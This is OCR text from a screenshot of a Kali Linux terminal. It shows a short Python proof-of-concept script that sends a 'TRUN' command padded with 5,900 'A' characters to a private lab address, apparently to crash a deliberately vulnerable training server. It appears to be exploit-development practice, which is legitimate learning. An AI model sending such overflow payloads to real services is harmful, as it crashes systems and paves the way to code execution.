 File Actions Edit View Help
alejandro@kali: ~ alejandro@kali: ~/Desktop
GNU nano 5.9 poc2.py *
#!/usr/bin/python
import socket
import os
import sys
host="10.211.55.7"
port=4444
buffer = "TRUN /.:/" + "A" * 5900
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
127.0.0.1 10.211.55.8 exploit-db virustotal wireshark owasp volatilityfoun... github